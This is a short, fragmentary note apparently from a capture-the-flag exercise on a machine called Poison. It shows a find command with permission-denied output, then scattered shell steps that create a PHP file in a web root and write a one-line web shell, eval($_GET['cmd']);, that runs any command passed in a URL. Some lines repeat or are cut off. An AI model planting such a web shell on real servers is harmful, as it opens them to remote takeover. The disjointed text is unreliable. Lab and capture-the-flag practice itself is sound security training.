 charix@Poison:/ % find . -name "listfiles.php"
find: ./usr/local/etc/cups/ssl: Permission denied
./usr/local/www/apache24/data/listfiles.php
find: ./usr/local/var/db/tpm: Permission denied
find: ./usr/local/var/lib/tpm: Permission denied
find: ./root: Permission denied
find: ./var/crash: Permission denied
find: ./var/audit: Permission denied
find: ./var/authpf: Permission denied
find: ./var/cron: Permission denied
find: ./var/run/ppp: Permission denied
find: ./var/run/tpm: Permission denied
find: ./var/run/cups/certs: Permission denied
find: ./var/backups: Permission denied
find: ./var/db/etcupdate/current/var/crash: Permission denied
find: ./var/db/etcupdate/current/etc/ntp: Permission denied
find: ./var/db/entropy: Permission denied
find: ./var/db/ipf: Permission denied
find: ./var/db/hyperv: Permission denied
cd /var/www/html
touch i.php
eval($_GET["cmd
eval($_GET["cmd"]);
cd backups
locate index.html
locate ini.php
locate listfiles.php